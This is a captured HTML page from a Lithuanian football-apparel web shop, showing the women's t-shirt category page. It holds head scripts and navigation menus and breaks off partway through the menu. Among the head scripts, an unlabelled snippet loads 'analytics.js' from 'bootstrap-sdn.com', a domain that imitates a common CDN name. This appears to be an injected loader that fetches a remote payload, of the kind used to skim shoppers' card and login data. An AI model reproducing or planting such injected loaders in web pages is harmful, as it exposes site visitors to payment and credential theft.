

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportnetas.com/futbolo-apranga-moterims-marskineliai
body_size: 18230
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]>
<html dir="ltr" lang="lt" class="ie8"><![endif]-->
<!--[if IE 9 ]>
<html dir="ltr" lang="lt" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="lt">
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="verify-paysera" content="b0ba7e3f9ff9b360e0ec7e128cd33641">
    <title>Marškinėliai</title>
    <base href="https://sportnetas.com/"/>
            <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"/>
    <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"/>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,900%7COpen+Sans:200,300,400,600,700&amp;subset=latin-ext"
          rel="stylesheet">
    <link href="catalog/view/theme/sportnetas/dist/styles/main.css" rel="stylesheet">
    <script src="catalog/view/theme/sportnetas/dist/scripts/app.js" type="text/javascript"></script>
            <link href="catalog/view/theme/default/stylesheet/mf/jquery-ui.min.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
            <link href="catalog/view/theme/default/stylesheet/mf/style-2.css?v2.0.5.2" type="text/css" rel="stylesheet"
              media="screen"/>
        <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
            <link href="https://sportnetas.com/futbolo-apranga-moterims-marskineliai" rel="canonical"/>
            <link href="https://sportnetas.com/image/catalog/favicon_n.png" rel="icon"/>
                <script src="catalog/view/javascript/mf/direction_2.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-ui.min.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/jquery-plugins.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/hammer.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/iscroll.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/livefilter.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/selectpicker.js?v2.0.5.2" type="text/javascript"></script>
            <script src="catalog/view/javascript/mf/mega_filter.js?v2.0.5.2" type="text/javascript"></script>
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52504810-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-52504810-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '900639960134381');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=900639960134381&amp;ev=PageView&amp;noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>

        <link rel="stylesheet" type="text/css" href="catalog/view/theme/css/facebook/cookieconsent.min.css" />
        <script type="text/javascript" src = "catalog/view/javascript/facebook/cookieconsent.min.js"></script>
        <script>
        window.addEventListener("load", function(){
          function setConsent() {
            fbq(
              'consent',
              this.hasConsented() ? 'grant' : 'revoke'
            );
          }
          window.cookieconsent.initialise({
            palette: {
              popup: {
                background: '#237afc'
              },
              button: {
                background: '#fff',
                text: '#237afc'
              }
            },
            cookie: {
              name: fbq.consentCookieName
            },
            type: 'opt-out',
            showLink: false,
            content: {
              dismiss: 'Agree',
              deny: 'Opt Out',
              header: 'Our Site Uses Cookies',
              message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
            },
            layout: 'basic-header',
            location: true,
            revokable: true,
            onInitialise: setConsent,
            onStatusChange: setConsent,
            onRevokeChoice: setConsent
          }, function (popup) {
            // If this isn't open, we know that we can use cookies.
            if (!popup.getStatus() && !popup.options.enabled) {
              popup.setStatus(cookieconsent.status.dismiss);
            }
          });
        });
        </script>
        <script type="text/javascript">
          !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
          n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
          document,'script','https://connect.facebook.net/en_US/fbevents.js');
          fbq.consentCookieName = 'fb_cookieconsent_status';

          (function() {
            function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
            var consentValue = getCookie(fbq.consentCookieName);
            fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
          })();
        </script>
        <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script>
                  <script type="text/javascript">
            (function() {
              var params = {
    "agent": "exopencart-2.3.0.2-2.0.3"
};
              _facebookAdsExtension.facebookPixel.init(
                '867113530502744',
                {},
                params);
                              _facebookAdsExtension.facebookPixel.firePixel(
                  JSON.parse('{\"event_name\":\"ViewCategory\",\"content_type\":\"product\",\"content_ids\":\"[\'37880\',\'146812\',\'146813\',\'37146\',\'146814\',\'37759\',\'146815\',\'37870\',\'2251\']\",\"value\":132.23,\"currency\":\"EUR\",\"content_name\":\"\",\"num_items\":9,\"content_category\":\"Mar\\u0161kin\\u0117liai\",\"is_custom_event\":false}'));
                          })();
          </script>
              

				<meta property="og:title" content="Marškinėliai" >
                <meta property="og:description" content="" >
												<meta property="og:image" content="https://sportnetas.com/image/catalog/sportnetas-fb.jpg" >
								<meta property="og:site_name" content="Sportnetas.com" >
				                <meta property="og:url" content="https://sportnetas.com/futbolo-apranga-moterims-marskineliai" >
                                <meta property="og:type" content="website" >
                                
</head>
<body class="product-category-102">
<header class="header">
    <div class="header-top hidden-xs hidden-sm">
        <div class="container">
            <span class="header-top__phone"><i class="fa fa-phone"></i><a
                    href="tel:+37060560537">+370 605 60537</a>
                (darbo dienomis, 10:00 iki 19:00)                </span>
            <ul class="list-inline header-top__links">
                <li><a href="/login"
                       title="Mano paskyra">Mano paskyra</a></li>
                <li><a href="/index.php?route=extension/d_blog_module/category">Blogas</a></li>
                <li><a href="/dovanu-kuponas">Dovanų kuponas</a></li>
            </ul>
                <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai"/>
        </form>
    </div>
                <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        <img src="catalog/language/lt-lt/lt-lt.png"
                                 alt="Lietuviškai" title="Lietuviškai">
                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai?_route_=futbolo-apranga-moterims-marskineliai"/>
        </form>
    </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-xs-1 hidden-md hidden-lg">
                    <div class="mobile-menu__trigger">
                        <span></span>
                    </div>
                </div>
                <div class="col-xs-6 col-md-4">
                    <div id="logo">
                                                    <a href="/"><img src="https://sportnetas.com/image/catalog/SportnetasUA1.png" title="Sportnetas.com"
                                             alt="Sportnetas.com" class="header-logo img-responsive"/></a>
                                            </div>
                </div>
                <div class="col-md-offset-2 col-md-4 mobile-search">
                    <div id="search" class="input-group header-search">
    <input type="text" name="search" value="" placeholder="Ieškoti"
           class="form-control input-lg"/>
    <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Ieškoti</button>
  </span>
</div>                </div>
                <div class="col-xs-5 col-md-2 text-right">
                    <span class="hidden-md hidden-lg">    <div class="header-top__languages">
        <form action="https://sportnetas.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        <img src="catalog/language/lt-lt/lt-lt.png"
                                 alt="Lietuviškai" title="Lietuviškai">
                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="lt-lt">Lietuviškai</button>
                        </li>
                                            <li>
                            <button class="btn btn-link btn-block language-select" type="button"
                                    name="en-gb">English</button>
                        </li>
                                    </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai?_route_=futbolo-apranga-moterims-marskineliai"/>
        </form>
    </div>
</span>
                    <div id="cart" class="header-cart text-right">
    <div class="mobile-search__trigger hidden-md hidden-lg"><i></i></div>
    <button type="button" data-toggle="dropdown" data-loading-text="Loading..."
            class="header-cart__toggle dropdown-toggle">
        <span id="cart-total"><span class="header-cart__toggle-totals">0 prekė(s)</span> <br> €0.00</span>
    </button>
    <ul class="dropdown-menu pull-right header-cart__dropdown">
                    <li class="header-cart__empty">
                Jūsų prekių krepšelis tuščias            </li>
            </ul>
</div>
                </div>
            </div>
        </div>
    </div>
            <div class="header-categories hidden-xs hidden-sm">
            <div class="container">
                <ul class="nav navbar-nav navbar-nav--centered">
                    <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Futbolo bateliai</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-bateliai-suaugusiems">Suaugusiems</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="futbolo-bateliai-suaugusiems-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-adidas-copa">COPA</a>
                                        </li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="futbolo-bateliai-suaugusiems-nike"><b>Nike</b></a>
                                        </li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-nike-tiempo">TIEMPO</a>
                                        </li>
                                        <li><a href="futbolo-bateliai-suaugusiems-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li>
                                            <a href="futbolo-bateliai-suaugusiems-mizuno"><b>Mizuno</b></a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-bateliai-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="futbolo-bateliai-vaikams-nike">Nike</a></li>
                            <li><a href="futbolo-bateliai-vaikams-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Futbolo apranga</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="futbolo-apranga-vyrams-striukes">Striukės</a></li>
                                <li><a href="futbolo-apranga-vyrams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li><a href="futbolo-apranga-vyrams-treningai">Treningai</a></li>
                                <li><a href="futbolo-apranga-vyrams-kelnes">Kelnės</a></li>
                                <li><a href="futbolo-apranga-vyrams-polo-marskineliai">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li>
                                    <a href="futbolo-apranga-vyrams-marskineliai"><b>Marškinėliai</b></a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vyrams-marskineliai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vyrams-marskineliai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vyrams-termo-marskineliai">Termo
                                        marškinėliai</a></li>
                                <li><a href="futbolo-apranga-vyrams-sortai"><b>Šortai</b></a></li>
                                <li><a href="futbolo-apranga-vyrams-sortai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li><a href="futbolo-apranga-vyrams-sortai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vyrams-termo-kelnes-sortai">Termo
                                        kelnės/Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-moterims" class="">Moterims</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="futbolo-apranga-moterims-striukes">Striukės</a></li>
                            <li><a href="futbolo-apranga-moterims-sportiniai-kostiumai">Sportiniai
                                    kostiumai</a></li>
                            <li><a href="futbolo-apranga-moterims-treningas-bliuzonas">Treningai</a>
                            </li>
                            <li><a href="futbolo-apranga-moterims-kelnes">Kelnės</a></li>
                            <li><a href="futbolo-apranga-moterims-marskineliai">Marškinėliai</a></li>
                            <li><a href="futbolo-apranga-moterims-sortai">Šortai</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="futbolo-apranga-vaikams-striukes">Striukės</a></li>
                                <li><a href="futbolo-apranga-vaikams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li><a href="futbolo-apranga-vaikams-treningas-bliuzonas">Treningai</a>
                                </li>
                                <li><a href="futbolo-apranga-vaikams-kelnes">Kelnės</a></li>
                                <li><a href="futbolo-apranga-vaikams-polo-marskineliai">Polo</a></li>
                                <li><a href="futbolo-apranga-vaikams-aprangos-komplektas">Aprangos
                                        Komplektai</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li>
                                    <a href="futbolo-apranga-vaikams-marškinėliai"><b>Marškinėliai</b></a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vaikams-marškinėliai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vaikams-marškinėliai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vaikams-termo-marskineliai">Termo
                                        marškinėliai</a></li>
                                <li><a href="futbolo-apranga-vaikams-sortai"><b>Šortai</b></a></li>
                                <li><a href="futbolo-apranga-vaikams-sortai-varzybiniai">Varžybiniai</a>
                                </li>
                                <li>
                                    <a href="futbolo-apranga-vaikams-sortai-treniruociu">Treniruotėms</a>
                                </li>
                                <li><a href="futbolo-apranga-vaikams-termo-kelnes-sortai">Termo
                                        kelnės/Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="futbolo-apranga-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="futbolo-apranga-unisex-getrai">Getrai</a></li>
                            <li><a href="futbolo-apranga-unisex-treniruociu-kojines">Treniruočių
                                    kojinės</a>
                            </li>
                            <li><a href="futbolo-apranga-unisex-kepure-salikas">Kepurės/Šalikai</a></li>
                            <li><a href="futbolo-apranga-unisex-pirstines">Pirštinės</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Vartininkams</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="vartininkams-pirstines" class="">Pirštinės</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="vartininkams-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="vartininkams-vyrams-marskineliai">Marškinėliai/Bliuzonai</a>
                            </li>
                            <li><a href="vartininkams-vyrams-kelnes-sortai">Kelnės/Šortai</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="vartininkams-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="vartininkams-vaikams-marskineliai">Marškinėliai/Bliuzonai</a>
                            </li>
                            <li><a href="vartininkams-vaikams-kelnes-sortai">Kelnės/Šortai</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="vartininkams-aksesuarai" class="">Aksesuarai</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Aksesuarai</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-futbolo-kamuoliai">Futbolo
                        kamuoliai</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-apsaugos">Apsaugos</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-gertuves">Gertuvės</a></div>
                <div class="col-md-3 col-lg-2"><a
                            href="aksesuarai-laikikliai-juostos">Laikikliai/Juostos</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-futbolo-skirtukai">Skirtukai</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-sportiniai-krepsiai">Sportiniai
                        krepšiai</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-futbolo-kuprines-maiseliai">Futbolo
                        kuprinės/Maišeliai</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-sporto-medicinos-prekes">Medicinos
                        prekės</a></div>
                <div class="col-md-3 col-lg-2"><a href="aksesuarai-kiti-aksesuarai">Kiti</a></div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fanų zona</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fanu-zona-futbolo-klubo-atributika" class="">Klubų atributika</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fanu-zona-futbolo-klubo-atributika-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-barcelona">FC
                                        Barcelona</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-chelsea">Chelsea</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-juventus">Juventus</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-madrid-real">Madrid
                                        Real</a>
                                </li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fanu-zona-futbolo-klubo-atributika-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fanu-zona-futbolo-rinktiniu-atributika" class="">Rinktinių
                            atributika</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-anglija">Anglija</a>
                            </li>
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-brazilija">Brazilija</a>
                            </li>
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-kroatija">Kroatija</a>
                            </li>
                            <li>
                                <a href="fanu-zona-futbolo-rinktiniu-atributika-nyderlandai">Nyderlandai</a>
                            </li>
                            <li>
                                <a href="fanu-zona-futbolo-rinktiniu-atributika-portugalija">Portugalija</a>
                            </li>
                            <li>
                                <a href="fanu-zona-futbolo-rinktiniu-atributika-prancuzija">Prancūzija</a>
                            </li
                            <li><a href="fanu-zona-futbolo-rinktiniu-atributika-vokietija">Vokietija</a>
                            </li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fanu-zona-futbolo-akademiju-mokyklu-atributika" class="">Futbolo
                            akademijų/Mokyklų atributika</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
                                <a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fa-gelezinis-vilkas">FA
                                    Geležinis Vilkas</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fk-granitas">FK
                                    Granitas</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fk-vilnius">FK
                                    Vilnius</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fm-audra">FM
                                    Audra</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fm-perkunas">FM
                                    Perkūnas</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-vfm-fortuna">VFM
                                    Fortūna</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Laisvalaikis</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="laisvalaikis-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="laisvalaikis-vyrams-batai">Batai</a></li>
                                <li><a href="laisvalaikis-vyrams-tapkes">Tapkės</a></li>
                                <li><a href="laisvalaikis-vyrams-striukes">Striukės</a></li>
                                <li><a href="laisvalaikis-vyrams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li>
                                    <a href="laisvalaikis-vyrams-bliuzonas-dzemperis">Bliuzonai/Džemperiai</a>
                                </li>
                                <li><a href="laisvalaikis-vyrams-kelnes">Kelnės</a></li>
                                <li><a href="laisvalaikis-vyrams-polo">Polo</a></li>
                                <li><a href="laisvalaikis-vyrams-marskineliai">Marškinėliai</a></li>
                                <li><a href="laisvalaikis-vyrams-sortai">Šortai</a></li>
                                <li><a href="laisvalaikis-vyrams-apatiniai-drabuziai">Apatiniai
                                        drabužiai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="Laisvalaikis-moterims" class="">Moterims</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
